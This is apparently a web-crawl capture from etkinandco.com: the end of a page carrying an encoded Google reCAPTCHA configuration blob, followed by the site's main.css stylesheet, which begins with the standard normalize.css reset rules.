XDv8O/[base64]/JWzCnEjDgHjCpMKecMOkFcKZVcO+UUdbJltowrJlO8OAw67CpEJzwogow6bCh8OPeMKzwoVyw5fChE7CgB47UyLDgEXCsgAww7d5w4hcYU3Cu8OWw73CpsKvw48pw5bDtcODw6dHwr87Q8OnGsOZF8K/[base64]/CoMKrw7LCkMO9wq7DisOpJsOTwrgqwr/Cr0zDm8KtRsO6fMOdfy7DmHNPw5cOWsOxwq3ComkBwr0UbMKSAT7Dl8Otw4RRwoHChm4iw4bCkF1Gw6zDhBAowrsWw4lnPG3CgMOuAsOEw4gIwoPChsK6w7bCoEnDn8OxRsKAw6nDl8KAV8KlwqPCh1jCm8OTT1nCv00MJcKgw4XCp8KvcDdnw6cdwqE0KCcDXsO/w4bDqsOewr3DrwnCqcO5wolWfCrCqMKQTsKew53CvyYUw73Cq8Osw512D8ODwoIWesKBFXrCv8OiD13Cn13ClTTCjynDhMOYw4ASwrLDsUptECVWw7vDgkLCvBt7OVg/D8OMccKVTnfCh8OjA3YIeW7DgxzDkcOzw6AwwoPDksKhwoUaw7ovw7zCkgzDqMKyfFTCm1fCmWkQwpfDgcKew7hoasKjw4/Cp3o8w6bDpcK4wrQhw6bCgFZDCcOLZwbDmcKEO8ONw6Q7w4QyLl3DisKsGBfCpUpzwqgsbcOpwrTDvSXDkMKqwptQw43Doho0wpQow7LDu0/DrWTDvMKzw4PCuT3DjMKHwojCtMKHwq4Iw7LDtid5VQhmwqBNPcKKPcK9FMOvwp9hdgHCtWHDqSfDrsKUbmPDlMKjwo7ChQg0w4DCt8OBNiXDh3hlZcKgOALDgGYKHFh3esOgB286QWPDpWLDh2rDpcKmw5PDtsO2ZsOvK1/CtMKueWIHQcK8wpIoRQLDv1wfP8K0w5HCmMO7QMOXwoPCnG/[base64]/ChcKIaMKfw4oQw7IqW8OGGxbDrcKCfMOyYSrDsHxRPG9dPRTDtmV7A1TDpsOcK3Ahw4UFwpsjAwAyNMK2wrzChBfDgsO5cFrDvMO1bG1LwowXwq57D8KTbsO/woQywqfCrMO/w7IBwr1Gwp81FXLDvXTDpcKPKGkqw7bDqhXDn8Kuwpo1c8O8w7DCiSIjJcK1fE/Ds8OADsOWwr4XwqR/w6trwp4CJ8ORHCk5wrc3w4XCqMKbF28iw7PDpzYHCMKxwp/CosOTw7BSaUvCg8Oud8OYAiHDpnvDklvClcKUDhLDrifCs1HDlMK4wpbCtlsaUVYASXENYsK+PMKQw6PCrmPChhEqw4HCi0NAPVTDvQnDkMOTwobCpGwCXsOGwrYrw5lJw7/Dk8OCw6hGZ8ORBXYJwp9RwprDkMKgIXM0PgoOw6VWwqAHw5jCqGnCsMOMwrYhPcKWwrjCi1DDjA7DtMKXYh3DuwU6FjzDgcKEUCggOzjDv8OfCSZYS8Ohw5pRGcOYw5rCphPDmWltw6A4H0hnw64/VH/Do1LCqinDh8Ohw7HDgTYdNAPDsFM0w43DgsK9bWYKCU7DqksadcKywpLDm0XCswnCssO9wrfDmW/ClF7CuMOjwoDDosKvEcO+wqcpPGsYbVbCi1DCmk1Xw4vDuMOqYgAcGsOJw5bCml/Cv3MwwpTDhzB2XsKhXl/[base64]/DmcKdwol+fkg2wrbDsRnDowZPw77DigTDojpEw6jDmA3CkGk7w4bCoRTCg8OxK8KtAsK5wq3CsxrCssOWYsO6VHRTwpLDlWrCncKCwp/DtMKmQ8OiwqHDoFdEOsOZw6XDocKPX8O9w6HCscKBMcOUwrU+w55/bXI7YMOIIMKdwrBZwqQGwrVOQTZPC0TDpkXDp8KNwqQCw7EBwqLDiH8bCHTCikIDFMOkMlNNdMKpB8KKwovDn8OBw77Dm18AE8OOwqnDq8OrOizCqwJVwovDmMOWAMKRIk4mw5rDnAoUYQBaw50Uwp0FEMOYNMKKBSHDq8KCe17DssOXGS/DpsOmCwJ7JjFIXsKJwp8QP0RzwqxcChnCl3ANMwFoAnkdXQnDssKcwoXDmMO0fMOTL0HCnTnDucKLXsKbw4XDiDwsHggAw5vDisKfZ2/[base64]/ZcKMw4t2BsK3CwrCsWzDrVsnR8OTw6jDu306RVwAwoDDvkkRwrHDhFcwaHkFJ8OaXRpQw5DCt0nCoMKKVcKCw4fCtElOwp5hQGsLdiPCucOIw6dewpbDqcOgPXFpZsOcYibDiTPCrcKLax1gNGnDnMO3DwYoZzclwqAbwqbDp2bDhsKcIMKjRE/Dn8KaaS3Dh8ObCjxoworCpGLDg8Kbw5XDs8KGwog/w7jCmMKMSgHDnwvDmGIPwroSwrDDgTlow6/CoybDkDVfw43DmAoyHcO3wo3CugrDnRhCwpQtw7DClsKSw5RtD3MjKcKBX8K/[base64]/DnsK6DcOPwq09wprDkUPDgMK1w7rCgMKfKzrDqCnDksK9w4o3wqzDosKNwotiw7hrJ1HDpWvCknzDrsKNA8Oyw7c5H0vDisOlwpQKOBnDlsOXwrjDnhjDgMOzw5jDusKARGheC8KxTSTDqsKYw5o8bcKzw75gw64vwqPCk8KeCi3CpsOCSncjGMOmwrVZPWA0FwDCul/[base64]/[base64]/OcKtwonDssOMwpUpSXrCvW7Dvil2wpcDw6XCq8O8ZVjCoMORGmPDpcO0FcKLYiXCtydrw45Lwr7CumAgCMKKIxkzwoBdQMKGwqvDoGjCvHvCqwfCqsOOwq/DjcKnR8O5cloew7xyeGpPesOhfH/Cp8KaTMKHwpcDXQXDjyIDbwbDmsKBw4YdF8KjSwgNw40pwpcRwqZzw73ClijCmsKuIE0DacOFJMObdcKUeWpQwqzDuWJXw5YzVinDjMO8wrNpBkBXwoJ+wqDCl8KmJ8KCCSUtOVfCncKYVcOXR8OvSSoqNU/[base64]/CgV7DgsOvw7p9dzVUw4J1w7/Cokl+w6zDhQUufj7DpMKCLzh2w4tawqMLw7HCqiRGwoTDvMKNJAo9PQBLw7Ubwo/DuA4qFsOtXDh3w7zCvMOURMOXEVfCvsO/KMK5wpjDrsO6MDJjdk4cw6nCoBZOwqvCrcOqwobCuMOxBj7DuFJzQFoCw5LDmcKfaS5VwpLClcKmflY/TsKQLhRqw6RQwpwUBMKAw4UwwqXCmkjChMOIacOkEH4QP14nW8OMw7Y1YcK4wrgmwrd0OFxxw4TDhFdswqzDqW7DncKWPMKtwr9hPsK8DMOZBcKiwobDqSg8wqvCnMKsw6luw7XCisOww57CpU7DksOqw6siBD/Di8OQZB9mD8K0w60Qw5ESLSlowosRwoxoXzvDhQM/L8KTEsKrZcKEwoE8wooxwonChkxzTGXDl3MUw4hRUSADKMKvw4DDlAUvZG/Cl0nCnsOcHcOmwqPDkMOqZ2MbGzkOaQrDimrCgH7DixoEw6hbw4YswpxcUyYKEMKpZF5gwrdLLHTDlsKaT3nCvMOCeMKeQsOiwrjCncKUw4o8w4VtwrAnUsOrbsKZwr/Dr8OJwpoZGMK5w65gw6bCnsOqI8K1wot2wppNUTdJWRkVwo7DtsKHdcKvwoUuw67ChsKoIsOhw6zCkCXCuSHDli0awrJ1fsOXwozCoMKUw4XCpw/DsRcgHsKyRBpcw5HDiMKTecOOw6hsw7JBwqPDvFTDgMOVJ8O8TnhjwohYwpQkFHdDwrQiwqTCogNuw7ECT8OIwrvDr8OEwogvRcOzVEptwo4scsOhw43DjCLDj2I8OwhEwrp6wq7Dp8Krw6/DmMKTw7rCjsKCWMOzwprDnFkZGsK0fsK+wrNQw6DCv8ODWn/CtsOKLlPDqcOtUsO0VgVTw5LCnF3DoXHDncOpw7nDqcOmLV5DfcO0wr9DGlVAwqjCtGcvWcOJw5rClMOxRm7CsD4+TwHCsl3Dp8KZwr/[base64]/DtcOHwoMMw5pJwrnDmMOIw6hhanTDhMOpwrLDh3HDhcOwZcKvwqvCihjCknnCjMOcw4XComV/W8K5ewfCsyfCrcOSw6DCo0kLLBXCmXfDhMOnE8Ksw6nDgDvCvlbCiQRNw7rCqcK8EELChiVrew/Cn8OsesKUVW7Dqx/CicK1AsO2RcORw6zDkAYKwpPDk8OqTSkgwoPDtwjCpjYMw61iw7HDsStOYCfCrgDDgQksECHDjQPDgAjCkyHCg1Y4RlkYNEDDlVwkGWxlwqBQNcKaBnkpHFrDkVo+wqZZBMKjbMOyfi5tasOAwp3CjGdteMOKCMOUbMOUw7Q5w6cJw4/CjH43wrFaw5DCoSXCmsKROCHDtF5Aw5LCtMKCw5pBw4kmw68/JsO5wpN7w5HClEPDiV9kUhd0w6nClcKoTsKpesOdUcKIw5jCkHLCsFXCk8KoZ1UvUFPDmFBKLcKwGTQTN8KhOsOxcksgQwNAdsKrw74bw49ww6PDtcKzMMO0wqQdw4TDuxF1w6EddMK8wqBnamE3w51WQsOgw553OcKHw7/[base64]/DqHwkw458w6MDw7QDw43DmAbDh0LDisOkworDg0QrwqHCu8OmBUU8wpLDl3jDlC/DgTTCr0xGwpxVw6w5w7FyCWBNRkx0OMKtJsOBwopVw4XCvXcwCgURwoTCrcKlBMKEBEcDw7vDq8KBw7zDsMOLwqkSw6TDq8KwL8KQw7bCiMODNT9/w5TDl3TCtmDDvlbCswnCnE3Cr0oDQVMSwqRXwrzDjBFXwpnCisKrwoHDgcOqw6QEwpYuMsOfwrBlMHYpw7BcEMONwqtyw7UvBHwAwpYGZlbCl8OkIiBlwqLDvjfDncKcwo7ChMKiwr7DncKrHMKEX8K0wrwkNzl9EX/CiMK1V8O9ecKFFcK3wonDuBLCoQ/DrkgBXxR6Q8OrHhPCvS7Dv1PDmMKEMMOdKcKvwq0SVHLDocO7w4LDl8KTBcKvwotlw4vDn3bCrghcOlggwrLDsMO5w5/[base64]/Dj8K5YTLChwdIwoMewpDCqsOSOVPDm8KHw5tnw7/CnnLCoT/CgcKqIwo+XcKgUcKxwrHDrcKEUsOxcjFoGHpOw7fCh1TCr8Odwq3CncO5X8KIGSrCsglhw6bCtcOewprDj8KuAmvCh1cswpjCmMK/w7hOUhTCsgkKw4ZWwrXCqyZPbsOiSE7DvsOMwqggcyVpNsOOw5Qtw7nCscO5woEjwoHDpyIaw5BaC8KoQsKpwrETwrXDp8Kcw5vCiWwGeijDrkMuAMOqw6nCuzo4EMO4CcKewojCrUBgFyvDi8K9AQLCpxgFKcOew6nDr8KFcW3DrH/[base64]/wqc7wprDgRbCjnQJPnQzVcOSw50cb8Omw7HCrMKqw6c6bQdkwqTCvSPCtcKgZnloHUPClh/[base64]/w7/Cp2s8w67Ct35FasOMwoo2F8KiFUwDRsOVwprDp8Oiw4rCtVbDh8Kowq/[base64]/woQuwrcJwoXCk1vClcOjYwLDhMKJwrFOw50GOMOnwp/Cj3BWG8KywrEYXGHCqVVuw7/DgWDDvcKZX8OUDMKqQMKdw7ASwqzDpsOlNsOcw5LCusOZfyEXwoMEwqHDm8O9FMOywqlFwpbDmcKCwpEUXHnCvMKuYsOuPsK0dkV3w6Bzb1FmwpzDocKJwp52SMO7CsO0EMKLwrHCpH/CrQAgw7nDuMOJwozDt37CjjQawpAYHkXClC16Y8Omw5ZVw4DDoMKQYlU5KcOVB8OCwpDDn8O6w6/[base64]/wot/[base64]/DuMOzR0RkAMOBw4/CpDoAw5DDosKNwp3ClE11CMK0WwpAQUcWwqEKdVgAf8O3w41gBVpYQWHDu8KrwqzCmcKKw6UnVTchwoDCtzfCkh3Dm8O/wqc7GsOZQ217w61RIsKrwqANHcOsw7E/wq7Dr3zCrcOcV8O+YsKaAMKqRcKbYcOWwqk1TyLDjinDnTwyw4Vbwq5mfl86M8OYD8KLFsKTfsOEVsKVw7TDmwjDpMKFwr8pD8OVGsKew4MrbsOKGcOtw7fDrkAQwrUOEgnCmcKSOsOfFsO4w7NAwrvCosKmDBxZIcOFJsOFeMKIDQ1+O8Kqw6jChgrDr8OjwrQiJ8K/IQIJacOIw4/[base64]/DtwU2HVI4NcO2O0DCl8Oiw40jF8Ofwr0+KFQ9w7jDncOcwqLCtcKgI8Kvw5wDScKDwq7DrA3CoMKdA8Kyw6gVw4vDsGANMhDCp8KhNnEwOsOCOGYRJA7CvR/Du8KOwoDDoyQMYDU7GwzCqMOveMO2ahQ9wrI0CsOEwqp2UcOZRMOMwqJkQmAhwojDg8OZeT/DqcOFw7J3w4vCpsKuw6zDpWTDncOuwrEeC8K8WG/ChcOqw5rCkDl/BMOSw515wpzDkx04w7rDnsKEw7vDq8Kow4UVw6XCm8ObwoFqGyRKEG4tYQ7CqyBJBHIlfzVTwqEzw4VCKsOJw4dSPT3DvMOFDMK/wqoCw78kw4/CmMKaVgNMKFHDtkofwoPDkF0uw53DmsOyRcKwKEXDvcOVelTDnE0oO2zCmcKCwrIbUMO7wok5wr5jwq1dw6HDosKpWMKIwrtBw4I0WMONAMOYw6rDvMKDVWtYw7DCpHsTXGZTasK2RBF7wr3DonLCuSNQSMOIRMKYayHCtQ/DvcOhw6HCusK6w74AKmbClDpUw4c4Wi1WHMKMZhxoUwzCgitkSVAFb3N6fmICLjDDqTZWa8KTw7oJw5nCscO5U8O6w75Awrt6S2LDjcKCw51jCxfDoDFwwoDDmcKAFMOPwoF7DMKPwqHDvcOow7bDrj/CmMK1w5lgaBvDoMKKMsKDX8KhbQMXNAJ/XTXCocKGw63CjTjDkcKAwrNHWMOlwrdmG8KmUcOcbsOMIUnDkwnDrcK3SUzDisK1QFISfMKZBRptSsOwIwHDocKSw6wQwpfCrsKIwqAowpARw5LDv3/Do3bDtcKbPsKsVQLCicKOKl/CncKZE8Ouw6cUw7xifE4aw6MjJlnDn8K8w4/CvU5Mwqx+QsKMOcO2GcKzwoszIgJ0w6HDq8K1HsKaw6PCgcKEREFMScK2w5XDlcOPw6/[base64]/DrEjDkxM1e8KJUsKnEgIQw6jDvjNbfcKKw7ZnwrMKwpxCwq0OwqTDrMOpVcKCSsOXbnVGwophw4Q3w6fDu28lGFXDt19/[base64]/[base64]/wqRowolLwqkIw5VcTsK3VMO7w4Aew5YZC8KyacKBwrkMw7TDiFpAwoRAwp3DhMKyw6XCuhYhw6zDu8O8OcK6w6vDusO1w5ZkFwQ7KsKMbsK/[base64]/CiUNrAcOvwrk8dMO8VGw2T8OywqkwwrBPwr7DplUjw4XDhzJcNCQtBsK+CDFFS1zDn0APDTdUEhE8XGvDsxLDuQXCghPCqsOmFgPDiTrDpnxhw4zDuSkSwpgXw6zDiWzDi3M/[base64]/w6fDoQfCkcKDwpnCnMO9w4DDhsOzw4powr7DkjDDnXY+wrnDqjbCjMOkLy14VifDkFzCunIiG1kaw4fCvsKjw7LDssKLAMO5HSYMw7hmw4Bkw7HDqcKgw7MCEMOhS3U/[base64]/CtX/CpG7CmsONw4vDoMO/[base64]/CuTkORsOiB8KwdsKIR8OQw7vDqcOjw4/CrMKgBMO9dcONw5PChXEQwpXDpQ7Dh8K2R0vCpV4JDMKjQsKCwpXDuhgEbsOzI8KEwqkSFsO2S0NwWRrDlAArwp/CvsK5wq5cw5kEMnQ8WyfCmRPDi8Ogwrp7QWJrw6vDlinCsANbdwxYe8OTwq8XBRF2W8Obw63ChsKEd8Kiwq9SJmk/CsObw7EjMsKvw5bDrcKPHcOBFnNmworClCjDjsObPA7ClMOrbmsHw4DDn1DDs2fDkiAkwrcpw50Cw415w6fDuD7CpXDDiQp3wqYOwrk0wpLDpcK/wonDgMObHnjDi8OIaw4Hw4ZzwpBJwrZ2w5JWBCxRwpLCkMOpw7/DjsOCwpk5KUBqwogATlXCvMOQwpfCgcK6wqQJwoAeIlZqCnRreQMKw5hSwrbDmsKawrbCnFXDscOtw6/ChmNZwo0xw7l8w4vCiwbDo8KzwrnCpcO2w4DDogU/[base64]/DsgNxHVsWL8KtwqnDqcK2THHDuMOoEcOJC8OzwozDiQ1tTRBDwrfDo8O8wopew4jDu0vCvyrDrEcQwojCjmTDvzjCtEcYw6VMOXt4wovDnCnCgcOMw5LCpAjDp8OWKcOSRcOnw4YoTjwjw7s3w6kZECjCp2zCkX3CjSrCjinDvcKFKsOcwoh0wq7Dg17ClsK/wrNxwqzDjcOSDF5DAMObKcOawpcZw7Igw5kiL0DDjRHCiMOPUB7ChMObbVB7w7Btc8K8w60pw487eWoJwoLDtz/DoHnDn8O5GMKbLWrDnQtbW8KDw4fDjcOjwrDCpC5oOV7DvGDCi8K6w6HDpQ3ClhfCiMKvVz7DqUzDk2/DlybDiEvDgMKdwrw+VcKnWVnCtXVRIBXCn8KOw6ElwrcxTcO2wpd0wr7CgcOUwogNwr7DlcKkw4TCpWbDuzsfwqHDki3Cq1wFQ15FSFw9wotKZ8OywpxNw4Jqw4PDjSfDoyxSEhlxwo/Cn8OVLyULwofDu8KOw5nCpsOEfSnCtMKeaxPCoC/[base64]/CvcOqVXk0wpXCvBPDsAQ5dcKOQW9yYjcwHcKtZ2NlPsO9DMOQWl7Do8O1bVvDtMK+w4kOa0HDoMKRw6nCgRLCtCfDmytyw5/CjMO3JMO6W8O/Z0/DgsKMQsOFwp3DgQ/[base64]/CswISJlvDgB5VScKqMsOOZQ4bw41lwqDDjsOEZcOcwo/Do8OwZcKyaMOifsOmw6rDllLCvx5cREwSw5HDksOsIMK9wovDmMKiElZCTUVgZ8O1CU/ChcKsAGDDgEgXAcObwpPCvcOqw41TUcKQA8KQwqEmw7UbSxvCoMKsw77DnsKvbRY7w7Ykw7DCncKHKMKKJcOzScKnLcKQMVo/wqEVeX03AijCiR9jw4LCsnpSwqF1SBpWN8KdHcKgwqwlIcKcDBshwpcRdMKvw60Ed8Kvw7lAw4IOJC/[base64]/CvxfDuTLDl8OvaUt/wqsSwoA0fMKcdyzCpsKUw7XCgw3CgV0+w6vDr13DlwbCvR8LwpfDm8OjwoEow50UI8KqF2TCksOfPsKywrHDuRRDwqPDvMKfUgQmUcKyCmoKE8OmaXXChMKVw7nDsThsLU1dw6bCrsOmwpdewrPDpgnCnBJ7wq/DvSdIw6sRajV2dR7CiMOswozCo8KuwqEUFDXCuiNPwpRhLcKmbMK7wpTCmwkOQmTCtnjCsFkxw7svw43CrCcpamICLcKgw6Qfw5cjwpZLw7LDpT/[base64]/[base64]/[base64]/GjXCnQ7DqWshTcKtcMKHfcKJw4vDsShGw7J6ThfChRomw4QWVlzDtcKUwrHDvMOOwrjDplUew4rCvsOMW8O3w5Fdw6wHNsK/w416O8KtwqHDqFXCi8Kzw53DgVcHLcKQwp9VBjXDm8KKA0PDn8O2KFp3UxXDhVXCkHdqw79ZLsOYDMOkw7HCr8OxB1PDkMOvwrXDqsKEw4pYw7VTRsK/wrTCtMOAw43Ch0TDpMKhGxxdd1/DpMK6woQ4DxU8wofDgBhuA8O2wrALH8KQH0LCrzDDlETDmGBLLBLDncK1wo1EPsOUKhzCmcOkOyJYwr/DqMKmwpDCn0PDlUcPw5oGSsOgMsOUSmQLwr/CnF7DpMOfeD/DsGFVw7bDmcKawpAgHMOOTwDCmcOlT0DCiklbBMO7DMOAw5HDvMKnfsOdEsOlCSdEwrDCjMONwq7DjsKBIgXCusO4w4lqLMKUw7/[base64]/fV1zRsOXQMOjw5IEw5XDoMKPwqXCpMKKw5DDhnJZRCU3GjZdIwJjw7nCosKHFMObSj7Co0DDi8Oawr/DpyHDs8K3w5J8DRnCmQxvwpNuKcO7w6VawoNnKkTDvcOVEMKuwplOYjM+w4nCsMORPg/CgMOxw6DDglLDlsKpBX4nwqxGw58FUMOhwoRgZ1TCqAl4w78hRMO5dXLCpD7CqizCqnVFGMOuPcKMaMOgBcOUcMOGwpMDOkZxOzvCvsOVZjrDjsKyw7LDlijCrsOpw4tvQgjDjG/CvFB5w5M/UMKOT8OawplhXGpOEcO8wodkf8K4MULCnD/DqAN7FzkzOcOnwqtFUcKLwpdxw69Tw7HCoGJ3wqNbBUDCi8OqLcOLPDHCohdTIBXDvSnCoMK/c8OpC2URR1/Dq8K4wobDrzvCvDsywqTCpQDCksKOwrbDiMObFMKBw4HDqcK7bi03PcKRw5PDt1ovwq/Do0DDncKsJEHCt0xMTT8bw77CsUnCrMKHwofDiEZLwpIBw7dwwq94WETDii/Do8ODw4fCpcK3bsO5W3pVPT3DiMKRQkrDrVVQwoPCkG4Rw7RoNEpERSVOw6LCo8KJLzsgwrzCpEZpw5wpwo/[base64]/ccKyWDVmw7sVXsOqWcOmwrjCtsOPMSPDjsKBwonDkQxDwpHCp8KEMMOtUsOePDTCsMK3R8OObCwhw4oQwqnCt8O8IcKEGsOswoPCvQ/CnlcYw5bDhxnDqQF1wojCuyhWw5BscltBw4BQw614KmHDoUrCsMKBw5/Dp23CsMKaaMOOW0AyT8OUIMKDw6TDiSXDmMOJMMKGGwTCscKDw5/[base64]/Ck8OowrbDjUTCgUzCvVPDr1fDjMKzeHHClXcaKsKaw7JSw7TCumvDlMOKOFTCv2vDtMO8R8OrZ8OYwoXCu2Qww74JwpAYKMKpwpVUwpDDkmrDmsOrF0fCnjwFfsO9A2PDqSo9LkxJFMKrwrzCscOHw5p/[base64]/DisOOTMKYw7pNV8KiYnXDn2DCpGjCgGRzw7BBflhKJDXCgQI0HsOxwoFNw7jDosOAwrnCu0kfCcOJRcK8QkJKVsOrw74rw7HCsRRqw60RwpEew4XDgSdreiVqF8OXwpTDtg/CtcK5wr7CqijCt1PCgEsAwpPDiSNXwp/[base64]/DrsK0XcOawocdF3rDtcKqZlPCv8KUNERmWsOZKcKfFsKUw4rCvMOpw790Y8OWK8KOw5orGWbDucKkLH3CmzxowrgQw4hmB3/CnW1xwocWajLDqj/Cj8Kfw7Yqw7paWsKPNMK2DMO0dsO7wpHDjsOLw7HDomQ7w4V9I01LDAI6GcK4ecKrF8OGcMOxdiU6wpgVw4LCj8KNDsK+Z8OFwpYZBcOIwol+w7bCqsOpw6MIw40Pw7XDoUAAGivDlcOIJMKvwpXDnMOMKsOnaMOjF2rDl8Okw53Dnx9Vwp7DicKMaMKZwog/FsKpw5rCuidCLl8TwqgccHzCn3tnw6HDisKEwrstw5TDnsOowr/CjsKwKj/ChHPCkCPDrcKEw74fccOeU8O4wqIjPE/CoVPClyFrwrJFRGXCg8KUwp3DsxstAztIwqtCwrhdwoRqIwjDv0jDmHRnwq5xw54hw45mwozDq2jDhMOxwpbDlcKQWy0Uw4DDmjDDlcKOwoDCjT/[base64]/CucO+AzleeVrCgcOEdsK3ch7DgjHCpsOww4JRwqTCsi/DnWlrwrLDkWTCuj3Dk8ONScK0wo3Du1kKBDXDgC05OcORbMOoelskLWfDoQk3fkPDiRcQw7xswq/CocOzT8OVwqXCmsOBwr7CimIgC8K1G1nDtj9gwoXCq8KkLXYBZsOawp0bwrd1OmvDh8OuSMO4ch3Cg0bDkMOGw7xNCCohekN8w7tnwqhpwr/CmcKGw4PDiD7Cvx5VQcKAw54UERvCssOuwrlMJC1CwrQPVMKJLgzCuS4pw57DkC/Domp/UDYNFBLDrgkLwrHDl8OzZT9NOcKDwrxBGcKaw7bDiRYjJVYadMOVcMO1wrXDj8KVw5cpw5fDvlXDrcKNwr1+w4tsw7cTYXXDtEw3w6LCsG/DnsK1VMK7w5gywpTCpMKFbcO7bMKTwrhjfhTCvxxzPcKZUcOBBsKkwrcWDzfCnMOlS8K0w5rDvMKFwrYsPwRQw4bCksKyfMOvwpIMfFnDolzCmMO4QsK0KHgRw4HDjcKsw7sya8OgwoUTL8O3wpBoLsKBwpoadcKjOGltwrwZw53DgMOVw5/CgcK0dcOJwqXCulJYw6PCsHfCt8K3VsKyL8OwwrwVEsKmOcKLw7QlV8Ovw7vDh8KBS1h8w7F0AcKMwq5tw5NLwrnDkBzCvE3CpsKUwqbCn8KJwpbCjAPClMKRw7zCssOoa8OjVmUEYGJGNRzDpGY8w4PCj0PCqMKNWF8VMsKnFArDpz/CvGPDjMO5acKYNTrCqMKyIRbCm8OaLsKVYRrCmlDDvF/DnkxsL8OlwokmwrvCk8Kvw7bDn3DDr2ZJNCBQNnJ8cMK2FRZnwpLDr8K/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.etkinandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n6EQFJOPcESLuEAvm7GlWjw8z60URlQDEefGdrBRwIE\\u003d\x22,1,0,null,1,1765509999202,0,0,[75,11,60,180,179],null,[39,177,2,27,105],\x22RC-HNA4Oofwvk-Zhw\x22,null,null,null,null,null,\x220dAFcWeA7xeTG8X6-RWs19mruuFiQPzFleVXAftejXY5KNvgY9bvpEZM9sz3zbOUqPUyUCc6WddLyLArPxwVsV5WDc3yet6-oyGw\x22,1765592799426]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.etkinandco.com/css/main.css
body_size: 74387
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
